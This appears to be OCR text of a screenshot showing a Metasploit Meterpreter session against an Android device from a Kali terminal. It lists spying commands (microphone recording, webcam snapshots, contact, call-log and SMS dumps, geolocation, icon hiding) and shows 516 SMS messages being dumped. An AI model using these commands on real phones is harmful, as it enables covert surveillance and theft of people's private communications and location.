 Applications Places Terminal Mon 22:49 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_sms
[*] Fetching 516 sms messages
[*] SMS messages saved to: sms_dump_20180625224153.txt
meterpreter > ls